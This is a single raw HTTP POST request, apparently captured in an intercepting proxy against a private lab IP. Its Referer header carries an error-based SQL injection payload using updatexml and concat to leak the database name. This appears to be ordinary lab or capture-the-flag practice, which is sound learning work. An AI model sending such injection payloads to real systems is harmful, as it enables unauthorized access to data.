 美化 Raw Hex
1 POST /results.php HTTP/1.1
2 Host: 192.168.169.241
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://192.168.169.241
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
12 Cookie: PHPSESSID=p7nc8gqqhsaefr7qiqudtch4h4
13 Upgrade-Insecure-Requests: 1
14
15 search=Tribbiani